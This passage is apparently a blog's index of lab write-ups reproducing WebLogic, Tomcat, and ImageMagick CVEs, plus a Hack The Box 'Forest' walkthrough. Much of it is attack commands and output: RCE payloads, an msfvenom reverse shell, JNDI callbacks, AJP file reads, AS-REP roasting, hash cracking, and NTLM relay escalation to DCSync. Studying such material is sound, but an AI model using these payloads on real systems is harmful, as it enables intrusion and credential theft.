</bean>\n</beans>\n```\n\n2.RCE,要求目标版本为**12.2.1及以上版本**\n\n```\ncom.tangosol.coherence.mvel2.sh.ShellSession(\"java.lang.Runtime.getRuntime().exec('');\")\n```\n\n## 0x03漏洞复现\n\n漏洞环境:https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2020-14882\n\n1.CVE-2020-14882\n\npayload:\n\n```\nhttp://your-ip:7001/console/css/%252e%252e%252fconsole.portal\n```\n\n{% asset_img image-20230408144727495.png %}\n\n2.CVE-2020-14883\n\npayload1\n\n{% asset_img image-20230408145213498.png %}\n\npayload2\n\n{% asset_img image-20230408145349443.png %}\n\n## 0x04漏洞修复\n\n下载最新补丁\n","tags":["漏洞复现"]},{"title":"CVE-2022-44268-imagemagic-复现","url":"/undefined/38e64e2b.html","content":"---\n<!-- more -->\n# CVE-2022-44268:imagemagic-任意远程泄漏 漏洞复现\n\n影响版本:ImageMagick:7.1.0-49 \n\n当 ImageMagick 解析 PNG 文件时,例如在调整大小操作中,生成的图像可能嵌入了来自网站的任意远程文件的内容(如果 magick 二进制文件具有读取它的权限)。 \n\n恶意行为者可以制作 PNG 或使用现有的 PNG 并添加文本块类型(例如,tEXt)。 这些类型有一个关键字和一个文本字符串。 如果关键字是字符串“profile”(不带引号),则 ImageMagick 会将文本字符串解释为文件名并将内容加载为原始配置文件,然后攻击者可以下载已调整大小的图像,该图像将包含远程文件的内容文件。 \n\n环境:https://github.com/vulhub/vulhub/tree/master/imagemagick/CVE-2022-44268\n\n复现过程:\n\n1.docker服务映射到本地8080端口,然后存在文件上传功能\n\n{%asset_img image-20230401133839217.png %}\n\n2.利用poc生成一个恶意png文件,该poc的generate实现的功能就是生成一个png文件,并在其插入一个tEXt文本块,内容为**profile:{file}**,\n\n```\n./poc.py -o poc.png -r /etc/passwd generate \n```\n\n3.上传文件并下载生成的图片,并用poc对其进行解析,实现的功能就是从中提取文本块的hex,并将其hex解码。对应的imagemagic中存在漏洞的代码函数如下:\n\n{%asset_img image-20230401135230633.png %}\n\n{%asset_img image-20230401134708126.png %}\n\n``` \nwget http://127.0.0.1:8080/6427c530ed042.png\n./poc.py -i [filename] parse\n```\n\n{%asset_img image-20230401134936628.png %}\n\n参考文章:\n\nhttps://www.metabaseq.com/imagemagick-zero-days/","tags":["漏洞复现"]},{"title":"CVE-2017-12615--tomcat-复现","url":"/undefined/c1903ce6.html","content":"<!-- more -->\n# Tomcat 通过PUT方法任意写入文件漏洞+RCE (CVE-2017-12615) 复现\n\n## 0x00 漏洞简述\n\n- 对应OWASP10中的 安全配置错误\n\n在 conf/web.xml文件中的readonly配置设为false的前提下,攻击者可以通过 PUT/DELETE来进行相关文件操作。\n\n## 0x01适用版本\n\napache tomcat 5.x-9.x\n\n## 0x02利用条件\n\n conf/web.xml文件中的readonly配置设为false\n\n## 0x03漏洞复现\n\n漏洞环境:https://github.com/vulhub/vulhub/tree/master/tomcat/CVE-2017-12615\n\n### 1.漏洞验证\n\ndocker搭建好以后,打开网页8080端口,tomcat7+默认管理界面\n\n{%asset_img image-20230407213616171.png %}\n\n然后burpsuite抓包,修改请求方法为PUT,附加上验证payload,可以看见返回201响应头,成功创建文件.\n\n{%asset_img image-20230407213900853.png %}\n\n此处**/poc.jsp/**,此处后面加上`/`是利用bind声明FILE变量,然后FILE变量将name进行normalize从而去掉/的操作。从而使其进入DefaultParser而非JSPparser,最终使得文件落地。\n\n### 2.反弹shell\n\n这里利用msfvenom简单生成载荷,真实情况下估计会被杀掉\n\n```\nmsfvenom -p java/jsp_shell_reverse_tcp LHOST=172.22.0.1 LPORT=4444 -f raw > shell.jsp\n```\n\n{% asset_img image-20230407214446437.png %}\n\n上传时候,访问文件,并本地监听,成功反弹回shell。\n\n{%asset_img image-20230407214608223.png %}\n\n0x04漏洞修复\n\n检查readonly没有设为false即可。","tags":["漏洞复现"]},{"title":"CVE-2020-1938--tomcat-复现","url":"/undefined/9de11cd7.html","content":"<!-- more -->\n# CVE-2020-1938 Tomcat ajp文件读取/包含漏洞\n\n## 0x00漏洞简述\n\n攻击者可以利用该漏洞读取部署在Tomcat上的所有web应用的配置文件和源代码文件的内容。如果用户可以上传文件,可以进一步实现LFI。\n\n## 0x01适用版本\n\nApache Tomcat 9.x < 9.0.31\n\nApache Tomcat 8.x < 8.5.51\n\nApache Tomcat 7.x < 7.0.100\n\nApache Tomcat 6.0\n\n## 0x02利用条件\n\n>AJP服务默认开启,默认端口8009\n\n开启AJP服务,并且攻击者可以访问服务端口。\n\n## 0x03漏洞复现\n\n复现环境:https://github.com/vulhub/vulhub/tree/master/tomcat/CVE-2020-1938\n\n工具:https://github.com/chaitin/xray\n\n\t\t https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi\n\n### 1.端口扫描\n\n发现两个端口,8009AJP服务,8080 tomcat 9.0.30\n\n```\nStarting Nmap 7.93 ( https://nmap.org ) at 2023-04-06 22:22 CST\nStats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan\nService scan Timing: About 0.00% done\nNmap scan report for 172.21.0.2\nHost is up (0.00016s latency).\n\nPORT STATE SERVICE VERSION\n8009/tcp open ajp13 Apache Jserv (Protocol v1.3)\n8080/tcp open http Apache Tomcat 9.0.30\n\nService detection performed. Please report any incorrect results at https://nmap.org/submit/ .\nNmap done: 1 IP address (1 host up) scanned in 6.43 seconds\n```\n\n### 2.漏洞探测\n\n利用xray,验证存在漏洞\n\n```\n./xray servicescan --target 172.21.0.2:8009\n\n<SNIP>\n[INFO] 2023-04-06 22:24:55 [default:dispatcher.go:444] processing 172.21.0.2:8009\n[INFO] 2023-04-06 22:24:55 [go-poc:tomcat-cve-2020-1938.go:339] ajp protocol found in 172.21.0.2:8009, status code 404\n[INFO] 2023-04-06 22:24:55 [go-poc:tomcat-cve-2020-1938.go:199] found tomcat version 9.0.30\n[Vuln: phantasm]\nTarget \"172.21.0.2:8009\" \nVulnType \"poc-go-tomcat-cve-2020-1938/default\" \nmethod \"version_match\" \nread_file \"/kqhymw.jsp\" \nstatus_code \"404\" \nbody \"\\\\x02\\\\xd3\\\\x03\\\\x02\\\\xcf<!doctype html><html lang=\\\"en\\\"><head><title>HTTP Status 404 – Not Found</title><style type=\\\"text/css\\\">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 404 – Not Found</h1><hr class=\\\"line\\\" /><p><b>Type</b> Status Report</p><p><b>Message</b> /kqhymw.jsp</p><p><b>Description</b> The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.</p><hr class=\\\"line\\\" /><h3>Apache Tomcat/9.0.30</h3></body></html>\\\\x00AB\" \n \n[INFO] 2023-04-06 22:24:55 [controller:dispatcher.go:553] wait for reverse server finished\n[*] All pending requests have been scanned\n[*] scanned: 1, pending: 0, requestSent: 0, latency: 0.00ms, failedRatio: 0.00%\n[INFO] 2023-04-06 22:24:58 [controller:dispatcher.go:573] controller released, task done\n```\n\n### 3.漏洞利用\n\n利用现成exploit\n\n```\n$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f WEB-INF/web.xml 172.21.0.2\nGetting resource at ajp13://172.21.0.2:8009/asdf\n----------------------------\n<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<!--\n Licensed to the Apache Software Foundation (ASF) under one or more\n contributor license agreements. See the NOTICE file distributed with\n this work for additional information regarding copyright ownership.\n The ASF licenses this file to You under the Apache License, Version 2.0\n (the \"License\"); you may not use this file except in compliance with\n the License. You may obtain a copy of the License at\n\n http://www.apache.org/licenses/LICENSE-2.0\n\n Unless required by applicable law or agreed to in writing, software\n distributed under the License is distributed on an \"AS IS\" BASIS,\n WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n See the License for the specific language governing permissions and\n limitations under the License.\n-->\n<web-app xmlns=\"http://xmlns.jcp.org/xml/ns/javaee\"\n xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"\n xsi:schemaLocation=\"http://xmlns.jcp.org/xml/ns/javaee\n http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd\"\n version=\"4.0\"\n metadata-complete=\"true\">\n\n <display-name>Welcome to Tomcat</display-name>\n <description>\n Welcome to Tomcat\n </description>\n\n</web-app>\n\n```\n\n## 0x04漏洞修复\n\n1. 更新版本\n\n更新版本到9.0.31、8.5.51、7.0.100\n\n2. 未使用ajp服务\n\n 注释 编辑<CATALINA_BASE>/conf/server.xml,找到如下一行(<CATALINA_BASE>为Tomcat工作目录): \n```\n<Connector port=\"8009\" protocol=\"AJP/1.3\" redirectPort=\"8443\" /> \n```\n\n3. 使用ajp服务\n\n\t升级到新版本后增加secret属性\n\n```\n<Connector port=\"8009\" protocol=\"AJP/1.3\" redirectPort=\"8443\" address=\"YOUR_TOMCAT_IP_ADDRESS\" secret=\"YOUR_TOMCAT_AJP_SECRET\" /> \n```\n\n\t未升级,增加requiresecret属性\n\n```\n<Connector port=\"8009\" protocol=\"AJP/1.3\" redirectPort=\"8443\" address=\"YOUR_TOMCAT_IP_ADDRESS\" requiredSecret=\"YOUR_TOMCAT_AJP_SECRET\" /> \n```\n","tags":["漏洞复现"]},{"title":"CVE-2023-21839--Weblogic-复现","url":"/undefined/6c59522f.html","content":"<!-- more -->\n# CVE-2023-21839--Weblogic-复现\n\n> 允许远程用户在未经授权的情况下通过 **IIOP/T3** 进行 **JNDI lookup 操作**,当 JDK 版本过低或本地存在小工具(javaSerializedData)时,这可能会导致 **RCE** 漏洞\n\n## 0x00 实验环境\n\n攻击机:kali linux `192.168.0.234`\n\n靶机: vulhub docker搭建的靶场 来源https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2023-21839\n\n## 0x01影响版本\n\n- Weblogic 12.2.1.3.0\n- Weblogic 12.2.1.4.0\n- Weblogic 14.1.1.0.0\n\n## 0x02漏洞复现\n\n1)nmap扫描,7001 t3协议,weblogic版本号12.2.1.3\n\n```\nnmap -sC -sV -p7001 127.0.0.1 #本地搭建ip为127.0.0.1\nPORT STATE SERVICE VERSION\n7001/tcp open http Oracle WebLogic admin httpd 12.2.1.3 (T3 enabled)\n|_http-title: Error 404--Not Found\n|_weblogic-t3-info: T3 protocol in use (WebLogic version: 12.2.1.3)\n\nService detection performed. Please report any incorrect results at https://nmap.org/submit/ .\nNmap done: 1 IP address (1 host up) scanned in 11.60 seconds\n```\n\n访问**console**目录,发现存在**http://x.x.x.x:7001/console/login/LoginForm.jsp**\n\n{%asset_img image-20230324111102786.png %}\n\n3)exploit测试:\n\nhttps://github.com/4ra1n/CVE-2023-21839\n\n下载到本地后,在cmd目录下,编译go文件\n\n```\nwindows: \ngo build -o CVE-2023-21839.exe\n\nlinux:\ngo build -o CVE-2023-21839\n```\n\n{%asset_img image-20230324110857878.png %}\n\n\ni. 利用dnslog进行探测发现存在漏洞\n\n```\n./CVE-2023-21839 -ip 192.168.0.234 -port 7001 -ldap ldap://licajd.dnslog.cn\n```\n\n{%asset_img image-20230324110940041.png %}\n\nii.反弹shell\n\nJNDI利用工具https://github.com/WhiteHSBG/JNDIExploit\n\n \t本地反弹成功\n\n{%asset_img image-20230324111608588.png %}\n\n 反弹vps成功\n\n{%asset_img image-20230324111758611.png %}","tags":["漏洞复现"]},{"title":"Road-to-OSCP-4-Forest","url":"/undefined/a7f75ca4.html","content":"<!-- more -->\n# Forest\n\n## Box info\n\n{%asset_img image-20230312205222691.png%}\n\n## Recon\n\n### nmap \n\n```\nnmap -sT -sC -sV -O -p 53,135,139,389,445,593,3268,47001 10.10.10.161\n```\n\n```\nNmap scan report for 10.10.10.161\nHost is up (0.56s latency).\n\nPORT STATE SERVICE VERSION\n53/tcp open domain Simple DNS Plus\n135/tcp open msrpc Microsoft Windows RPC\n139/tcp open netbios-ssn Microsoft Windows netbios-ssn\n389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)\n445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)\n593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0\n3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)\n47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)\n|_http-title: Not Found\n|_http-server-header: Microsoft-HTTPAPI/2.0\nWarning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port\nAggressive OS guesses: Microsoft Windows Server 2016 build 10586 - 14393 (96%), Microsoft Windows Server 2016 (95%), Microsoft Windows 10 1507 (93%), Microsoft Windows 10 1507 - 1607 (93%), Microsoft Windows Server 2012 (93%), Microsoft Windows Server 2012 R2 (93%), Microsoft Windows Server 2012 R2 Update 1 (93%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (93%), Microsoft Windows Vista SP1 - SP2, Windows Server 2008 SP2, or Windows 7 (93%), Microsoft Windows 10 (92%)\nNo exact OS matches for host (test conditions non-ideal).\nNetwork Distance: 2 hops\nService Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows\n\nHost script results:\n| smb2-security-mode: \n| 311: \n|_ Message signing enabled and required\n| smb-security-mode: \n| account_used: <blank>\n| authentication_level: user\n| challenge_response: supported\n|_ message_signing: required\n| smb2-time: \n| date: 2023-03-12T10:51:55\n|_ start_date: 2023-03-12T08:42:45\n| smb-os-discovery: \n| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)\n| Computer name: FOREST\n| NetBIOS computer name: FOREST\\x00\n| Domain name: htb.local\n| Forest name: htb.local\n| FQDN: FOREST.htb.local\n|_ System time: 2023-03-12T03:51:56-07:00\n|_clock-skew: mean: 2h26m48s, deviation: 4h02m31s, median: 6m47s\n\nOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .\n# Nmap done at Sun Mar 12 18:45:31 2023 -- 1 IP address (1 host up) scanned in 58.26 seconds\n```\n\n```\nnmap -sU -sC -sV -O -p53,123,389 10.10.10.161\n```\n\n```\n Nmap 7.93 scan initiated Sun Mar 12 18:37:38 2023 as: nmap -sU -sC -sV -O -p53,123,389 -oN udp 10.10.10.161\nNmap scan report for 10.10.10.161\nHost is up (0.56s latency).\n\nPORT STATE SERVICE VERSION\n53/udp open domain (generic dns response: SERVFAIL)\n| fingerprint-strings: \n| NBTStat: \n|_ CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n123/udp open ntp NTP v3\n| ntp-info: \n|_ \n389/udp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)\n1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :\nSF-Port53-UDP:V=7.93%I=7%D=3/12%Time=640DAB92%P=x86_64-pc-linux-gnu%r(NBTS\nSF:tat,32,\"\\x80\\xf0\\x80\\x82\\0\\x01\\0\\0\\0\\0\\0\\0\\x20CKAAAAAAAAAAAAAAAAAAAAAAA\nSF:AAAAAAA\\0\\0!\\0\\x01\");\nToo many fingerprints match this host to give specific OS details\nNetwork Distance: 2 hops\nService Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows\n\nHost script results:\n|_clock-skew: 6m51s\n\nOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .\n# Nmap done at Sun Mar 12 18:38:29 2023 -- 1 IP address (1 host up) scanned in 51.65 seconds\n```\n\n### DNS\n\n```\n┌──(sollupus㉿kali)-[~/RedTeamNote/Walkthrough/Forest]\n└─$ dig htb.local @10.10.10.161 \n\n; <<>> DiG 9.18.8-1-Debian <<>> htb.local @10.10.10.161\n;; global options: +cmd\n;; Got answer:\n;; WARNING: .local is reserved for Multicast DNS\n;; You are currently testing what happens when an mDNS query is leaked to DNS\n;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 24459\n;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1\n\n;; OPT PSEUDOSECTION:\n; EDNS: version: 0, flags:; udp: 4000\n; COOKIE: 2283a32ea95ada22 (echoed)\n;; QUESTION SECTION:\n;htb.local. IN A\n\n;; ANSWER SECTION:\nhtb.local. 600 IN A 10.10.10.161\n\n;; Query time: 319 msec\n;; SERVER: 10.10.10.161#53(10.10.10.161) (UDP)\n;; WHEN: Sun Mar 12 21:00:24 CST 2023\n;; MSG SIZE rcvd: 66\n\n\n┌──(sollupus㉿kali)-[~/RedTeamNote/Walkthrough/Forest]\n└─$ dig forest.htb.local @10.10.10.161\n\n; <<>> DiG 9.18.8-1-Debian <<>> forest.htb.local @10.10.10.161\n;; global options: +cmd\n;; Got answer:\n;; WARNING: .local is reserved for Multicast DNS\n;; You are currently testing what happens when an mDNS query is leaked to DNS\n;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 9562\n;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1\n\n;; OPT PSEUDOSECTION:\n; EDNS: version: 0, flags:; udp: 4000\n; COOKIE: 03db0d79ded5c060 (echoed)\n;; QUESTION SECTION:\n;forest.htb.local. IN A\n\n;; ANSWER SECTION:\nforest.htb.local. 3600 IN A 10.10.10.161\n\n;; Query time: 303 msec\n;; SERVER: 10.10.10.161#53(10.10.10.161) (UDP)\n;; WHEN: Sun Mar 12 21:01:28 CST 2023\n;; MSG SIZE rcvd: 73\n```\n\n\tIt's doesn't let me do a zone transfer\n\n```\n┌──(sollupus㉿kali)-[~/RedTeamNote/Walkthrough/Forest]\n└─$ dig axfr htb.local @10.10.10.161 \n\n; <<>> DiG 9.18.8-1-Debian <<>> axfr htb.local @10.10.10.161\n;; global options: +cmd\n; Transfer failed. \n```\n\n### smb\n\n\tport 139 is open ,try smb connection.Howerver,it doesn't work.\n\n```\nsmbclient -N -L //10.10.10.161/\n\n┌──(sollupus㉿kali)-[~/RedTeamNote/Walkthrough/Forest]\n└─$ smbclient -N -L //htb.local/ \nAnonymous login successful\n\n Sharename Type Comment\n --------- ---- -------\nReconnecting with SMB1 for workgroup listing.\ndo_connect: Connection to htb.local failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)\nUnable to connect with SMB1 -- no workgroup available\n```\n\n### RPC\n\n\tport 135 is open,try rpcclient.And find it's work.\n\n```\n┌──(sollupus㉿kali)-[~/RedTeamNote/Walkthrough/Forest]\n└─$ rpcclient -U \"\" -N 10.10.10.161\nrpcclient $> \n```\n\n\tThen we can use it to enumrate users,groups,member of group.\n\n```\nrpcclient $> enumdomusers \nuser:[Administrator] rid:[0x1f4] \nuser:[Guest] rid:[0x1f5] \nuser:[krbtgt] rid:[0x1f6] \nuser:[DefaultAccount] rid:[0x1f7] \nuser:[$331000-VK4ADACQNUCA] rid:[0x463]\nuser:[SM_2c8eef0a09b545acb] rid:[0x464]\nuser:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]\nuser:[SM_75a538d3025e4db9a] rid:[0x466]\nuser:[SM_681f53d4942840e18] rid:[0x467]\nuser:[SM_1b41c9286325456bb] rid:[0x468]\nuser:[SM_9b69f1b9d2cc45549] rid:[0x469]\nuser:[SM_7c96b981967141ebb] rid:[0x46a]\nuser:[SM_c75ee099d0a64c91b] rid:[0x46b]\nuser:[SM_1ffab36a2f5f479cb] rid:[0x46c]\nuser:[HealthMailboxc3d7722] rid:[0x46e]\nuser:[HealthMailboxfc9daad] rid:[0x46f]\nuser:[HealthMailboxc0a90c9] rid:[0x470]\nuser:[HealthMailbox670628e] rid:[0x471]\nuser:[HealthMailbox968e74d] rid:[0x472]\nuser:[HealthMailbox6ded678] rid:[0x473]\nuser:[HealthMailbox83d6781] rid:[0x474]\nuser:[HealthMailboxfd87238] rid:[0x475]\nuser:[HealthMailboxb01ac64] rid:[0x476]\nuser:[HealthMailbox7108a4e] rid:[0x477]\nuser:[HealthMailbox0659cc1] rid:[0x478]\nuser:[sebastien] rid:[0x479]\nuser:[lucinda] rid:[0x47a]\nuser:[svc-alfresco] rid:[0x47b] \nuser:[andy] rid:[0x47e] \nuser:[mark] rid:[0x47f] \nuser:[santi] rid:[0x480]\n```\n\n```\nrpcclient $> enumdomgroups\ngroup:[Enterprise Read-only Domain Controllers] rid:[0x1f2] \ngroup:[Domain Admins] rid:[0x200]\ngroup:[Domain Users] rid:[0x201]\ngroup:[Domain Guests] rid:[0x202]\ngroup:[Domain Computers] rid:[0x203]\ngroup:[Domain Controllers] rid:[0x204]\ngroup:[Schema Admins] rid:[0x206]\ngroup:[Enterprise Admins] rid:[0x207]\ngroup:[Group Policy Creator Owners] rid:[0x208]\ngroup:[Read-only Domain Controllers] rid:[0x209]\ngroup:[Cloneable Domain Controllers] rid:[0x20a]\ngroup:[Protected Users] rid:[0x20d]\ngroup:[Key Admins] rid:[0x20e] \ngroup:[Enterprise Key Admins] rid:[0x20f]\ngroup:[DnsUpdateProxy] rid:[0x44e]\ngroup:[Organization Management] rid:[0x450]\ngroup:[Recipient Management] rid:[0x451] \ngroup:[View-Only Organization Management] rid:[0x452]\ngroup:[Public Folder Management] rid:[0x453]\ngroup:[UM Management] rid:[0x454]\ngroup:[Help Desk] rid:[0x455]\ngroup:[Records Management] rid:[0x456]\ngroup:[Discovery Management] rid:[0x457]\ngroup:[Server Management] rid:[0x458]\ngroup:[Delegated Setup] rid:[0x459]\ngroup:[Hygiene Management] rid:[0x45a]\ngroup:[Compliance Management] rid:[0x45b]\ngroup:[Security Reader] rid:[0x45c]\ngroup:[Security Administrator] rid:[0x45d]\ngroup:[Exchange Servers] rid:[0x45e]\ngroup:[Exchange Trusted Subsystem] rid:[0x45f]\ngroup:[Managed Availability Servers] rid:[0x460]\ngroup:[Exchange Windows Permissions] rid:[0x461]\ngroup:[ExchangeLegacyInterop] rid:[0x462]\ngroup:[$D31000-NSEL5BRJ63V7] rid:[0x46d]\ngroup:[Service Accounts] rid:[0x47c]\ngroup:[Privileged IT Accounts] rid:[0x47d]\ngroup:[test] rid:[0x13ed]\n```\n\n```\nrpcclient $> querygroup 0x200 \n Group Name: Domain Admins \n Description: Designated administrators of the domain\n Group Attribute:7 \n Num Members:1 \nrpcclient $> querygroupmem 0x200\n rid:[0x1f4] attr:[0x7]\n```\n\n```\nrpcclient $> queryuser 0x1f4 \n User Name : Administrator\n Full Name : Administrator\n Home Drive : \n Dir Drive : \n Profile Path: \n Logon Script:\n Description : Built-in account for administering the computer/domain\n Workstations:\n Comment :\n Remote Dial :\n Logon Time : Mon, 07 Oct 2019 06:57:07 EDT\n Logoff Time : Wed, 31 Dec 1969 19:00:00 EST\n Kickoff Time : Wed, 31 Dec 1969 19:00:00 EST\n Password last set Time : Wed, 18 Sep 2019 13:09:08 EDT\n Password can change Time : Thu, 19 Sep 2019 13:09:08 EDT\n Password must change Time: Wed, 30 Oct 2019 13:09:08 EDT\n unknown_2[0..31]...\n user_rid : 0x1f4\n group_rid: 0x201\n acb_info : 0x00000010\n fields_present: 0x00ffffff\n logon_divs: 168\n bad_password_count: 0x00000000\n logon_count: 0x00000031\n padding1[0..7]...\n logon_hrs[0..21]...\n```\n\n### enum4linux\n\n\tAlso,we can use enum4linux tool to gather this infomation autoly.And I just paste a user-information part of it below.\n\n```\nuser:[Administrator] rid:[0x1f4] \nuser:[Guest] rid:[0x1f5] \nuser:[krbtgt] rid:[0x1f6] \nuser:[DefaultAccount] rid:[0x1f7] \nuser:[$331000-VK4ADACQNUCA] rid:[0x463] \nuser:[SM_2c8eef0a09b545acb] rid:[0x464] \nuser:[SM_ca8c2ed5bdab4dc9b] rid:[0x465] \nuser:[SM_75a538d3025e4db9a] rid:[0x466] \nuser:[SM_681f53d4942840e18] rid:[0x467] \nuser:[SM_1b41c9286325456bb] rid:[0x468] \nuser:[SM_9b69f1b9d2cc45549] rid:[0x469] \nuser:[SM_7c96b981967141ebb] rid:[0x46a] \nuser:[SM_c75ee099d0a64c91b] rid:[0x46b] \nuser:[SM_1ffab36a2f5f479cb] rid:[0x46c] \nuser:[HealthMailboxc3d7722] rid:[0x46e] \nuser:[HealthMailboxfc9daad] rid:[0x46f] \nuser:[HealthMailboxc0a90c9] rid:[0x470] \nuser:[HealthMailbox670628e] rid:[0x471] \nuser:[HealthMailbox968e74d] rid:[0x472] \nuser:[HealthMailbox6ded678] rid:[0x473] \nuser:[HealthMailbox83d6781] rid:[0x474] \nuser:[HealthMailboxfd87238] rid:[0x475] \nuser:[HealthMailboxb01ac64] rid:[0x476] \nuser:[HealthMailbox7108a4e] rid:[0x477] \nuser:[HealthMailbox0659cc1] rid:[0x478] \nuser:[sebastien] rid:[0x479] \nuser:[lucinda] rid:[0x47a] \nuser:[svc-alfresco] rid:[0x47b] \nuser:[andy] rid:[0x47e] \nuser:[mark] rid:[0x47f] \nuser:[santi] rid:[0x480] \n```\n\n## Shell-Gain\n\n### AS-REP Roasting\n\n\tWith above actions,we can get a list of user.\n\n```\nAdministrator\nlucinda\nsvc-alfresco\nandy\nmark\nsanti\n```\n\n\tAnd the port 88 is open.We can try to use `AS-REP Roastring attack`.Typically,kerberoasting requires credentials on the domain to authenticate with.However,if an account have the property for “Do not require Kerberos preauthentication” or `UF_DONT_REQUIRE_PREAUTH` set to true.That attack could play a role.\n\n\tWe can use `GetNPUsers.py` from impacket to launch a attack.And get hash for svc-alfresco.\n\n```\n┌──(sollupus㉿kali)-[~/…/WeaponizingTools/Domain-penetration/impacket/examples]\n└─$ ./GetNPUsers.py -dc-ip 10.10.10.161 -usersfile ~/RedTeamNote/Walkthrough/Forest/users -format john -outputfile hash4user -no-pass htb.local/\n\[email protected]:36d75ad85a1792d93e9a0f9eb8d654f1$bbe1411147e7cfbf3c6201ce152f35cadf0d53aa248ff5671b4f46909f03dae560e7062ef44767a5f2186db42278874d8aecb70fc1d343a9a16d0557d25df5d6bf5b232700673e8e5c68f3747c972f671e3cbe6d123aca0568041e8d6af953a5f0f936cd84731e4c12bd3f516fda3aca7042ce1ca98b6c851546e85cb9130028c700cc542500ea3a75454b309724eda4da0ba0f702cfd0f433c948a1ff0342681d8106b23458b77ecbb034731366ce07585d6ef9be49baab42a1768f98d10a5a93cc2f3af1b309c2cf815de28a4370c0c8699f1bf785ace775fd88b291aa5b63390e32f397d9\n```\n\n### \tCrack the Hash\n\n\tuse john to crack it.\n\n```\njohn hash4user --wordlist=/usr/share/wordlists/rockyou.txt\n\n\n\n┌──(sollupus㉿kali)-[~/RedTeamNote/Walkthrough/Forest]\n└─$ john --show hash4user \[email protected]:s3rvice\n```\n\n### \tgetshell\n\n```\n┌──(sollupus㉿kali)-[~/RedTeamNote/Walkthrough/Forest]\n└─$ evil-winrm -i 10.10.10.161 -u [email protected]\n```\n\n{%asset_img image-20230312212800728.png%}\n\n## Privesc to Administrator\n\n### Enumeration\n\n#### Sharphound\n\nWith shell,we can use sharphound.exe to collect information for Bloodhound.\n\n```\n*Evil-WinRM* PS C:\\Users\\svc-alfresco\\Desktop> upload /home/sollupus/RedTeamNote/WeaponizingTools/Domain-penetration/Tools/Sharphood/SharpHound.exe c:\\tmp\\sharp.exe\n```\n\n{%asset_img image-20230312213156062.png%}\n\n{%asset_img image-20230312213327732.png%}\n\nThen get it to local machine.I use smbserver to get that target.\n\n```\n┌──(sollupus㉿kali)-[~/…/WeaponizingTools/Domain-penetration/impacket/examples]\n└─$ ./smbserver.py share /home/sollupus/RedTeamNote/Walkthrough/Forest -smb2support -username a -password a\n```\n\n```\n*Evil-WinRM* PS C:\\tmp>net use \\\\10.10.16.8\\share /u:a a\n*Evil-WinRM* PS C:\\tmp>copy 20230312045852_BloodHound.zip \\\\10.10.16.8\\share\\\n*Evil-WinRM* PS C:\\tmp>del 20230312045852_BloodHound.zip\n*Evil-WinRM* PS C:\\tmp>net use /d \\\\10.10.16.8\\share\n```\n\nThen upload it to BloodHound.And use that quey to find the shortest way from owner to administrator.\n\n{%asset_img image-20230312213915439.png%}\n\nWith that graph,we can know owner is belong to group `EXCHANGE WINDOWS [email protected]`,which means that you have privilege to modify domain ACL.\n\n### NTLM-relay\n\n1.Firstly, add `svc-alfresco` to group `Exchange Windows Permissions`.\n\n{%asset_img image-20230312214603499.png%}\n\n\n\n2.Then Run the `ntlmrelayx.py` man-in-the-middle (“mitm”) tool with the `--escalate-user` flag. What this will essentially do is when it identifies the login attempt of the “svc-alfresco” user on the same network, it will mitm to automatically check the user privileges, and if it can modify the domain ACL, it will modify the user permissions to add `Replication-Get-Changes-All` privileges to the user account, which can do a DCSync.\n\n```\n┌──(sollupus㉿kali)-[~/…/WeaponizingTools/Domain-penetration/impacket/examples]\n└─$ ./ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco \n```\n\n{%asset_img image-20230312214801416.png%}\n\n3.Then, we will do a random authentication using the `svc-alfresco` account. In this case, I used `psexec.py` to do an authenticate attempt against my own Kali box.\n\n```\n┌──(sollupus㉿kali)-[~/…/WeaponizingTools/Domain-penetration/impacket/examples]\n└─$ ./psexec.py htb.local/svc-alfresco:[email protected]\n```\n{%asset_img image-20230312215108184.png%}\n\n\tObviously,`psexec.py` will failed because there is no smb server runing in my kali box.However,`ntlmrelayx.py` will capture authentication attempt of the `htb.local/svc-alfresco` to the `ldap://10.10.10.161`.And since it is valid credentials to the Forces box, it will successfully authenticate and escalate our privileges to add `Replication-Get-Changes-All`.\n\n### DCSync\n\nThen we can use `secretdump.py` to dump the Administrator's NTML 